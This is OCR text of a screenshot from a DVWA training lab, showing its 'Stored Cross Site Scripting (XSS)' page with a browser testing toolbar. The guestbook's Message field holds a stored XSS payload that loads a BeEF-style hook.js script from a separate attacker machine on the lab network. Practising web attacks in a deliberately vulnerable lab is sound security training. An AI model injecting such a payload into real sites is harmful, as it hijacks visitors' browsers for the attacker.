 URL http://192.168.168.190/DVWA-master
URL
ute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Name * 222222
Message * <script src="http://192.168.168.237:3000/hook.js">
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: 111111
Message: